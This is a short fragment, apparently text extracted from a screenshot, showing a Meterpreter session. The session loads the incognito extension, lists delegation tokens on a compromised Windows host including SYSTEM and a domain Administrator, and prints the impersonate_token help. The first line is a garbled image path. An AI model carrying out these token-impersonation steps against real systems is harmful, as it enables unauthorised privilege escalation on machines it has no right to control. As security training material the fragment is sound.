 use lanattacks peinjector
meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be availa
ble
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
WEB\Administrator
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token
Usage: impersonate_token <token>
Instructs the meterpreter thread to impersonate the specified token. All ot
her actions will then be made in the context of that token.
Hint: Double backslash DOMAIN\\name (meterpreter quirk)
Hint: Enclose with quotation marks if name contains a space